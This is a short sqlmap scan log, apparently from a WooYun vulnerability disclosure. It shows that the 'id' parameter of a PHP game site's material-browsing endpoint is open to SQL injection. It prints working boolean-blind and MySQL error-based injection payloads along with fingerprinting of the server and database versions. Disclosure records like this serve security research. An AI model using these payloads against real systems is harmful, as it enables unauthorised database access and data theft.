 GET parameter 'id' is vulnerable. Do you want to keep testing the others (if any)? [y/N] n
sqlmap identified the following injection point(s) with a total of 72 HTTP(s) requests:
---
Parameter: id (GET)
    Type: boolean-based blind
    Title: AND boolean-based blind - WHERE or HAVING clause
    Payload: m=game&c=material&a=browseMaterial&id=15 AND 7332=7332
    Type: error-based
    Title: MySQL >= 5.0 AND error-based - WHERE, HAVING, ORDER BY or GROUP BY clause
    Payload: m=game&c=material&a=browseMaterial&id=15 AND (SELECT 5822 FROM(SELECT COUNT(*),CONCAT(0x7178766b71
(ELT(5822=5822,1))),0x716b766b71,FLOOR(RAND(0)*2))x FROM INFORMATION_SCHEMA.CHARACTER_SETS GROUP BY x)a)
---
[09:28:52] [INFO] the back-end DBMS is MySQL
web application technology: Nginx, PHP 5.4.29
back-end DBMS: MySQL 5.0
www.wooyun.org